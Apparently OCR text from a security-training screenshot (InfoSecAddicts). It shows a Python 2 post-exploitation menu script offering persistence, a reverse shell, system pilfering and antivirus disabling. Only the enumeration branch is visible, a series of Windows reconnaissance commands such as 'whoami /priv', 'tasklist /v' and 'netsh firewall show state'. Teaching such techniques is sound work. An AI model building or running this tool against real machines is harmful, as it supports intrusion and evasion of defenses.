 File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
original_am.py previous_class_am.py new 4 Network-Enum.sh new 5
1 #!/usr/bin/env python
2
3 import os, sys, re, struct, socket, subprocess
4
5
6 def menu():
7 strs = ('Enter 1 user and system enumeration\n'
8 'Enter 2 for persistence\n'
9 'Enter 3 for reverse shell\n'
10 'Enter 4 to pilfer the system\n'
11 'Enter 5 to disable antivirus\n'
12 'Enter 6 to exit : ')
13 choice = raw_input(strs)
14 return int(choice)
15
16 while True: #use while True
17 choice = menu()
18 if choice == 1:
19 os.system("whoami")
20 os.system("whoami /priv")
21 os.system("ipconfig /all")
22 os.system("tasklist /v")
23 os.system("net start")
24 os.system("schtasks /query /fo LIST 2>nul | findstr TaskName")
25 os.system("arp -a")
26 os.system("route print")
27 os.system("netsh firewall show state")
InfoSecAddicts
.com
Normal text file length : 2150 lines : 56 Ln : 9 Col : 36 Sel : 0 Dos\Windows ANSI INS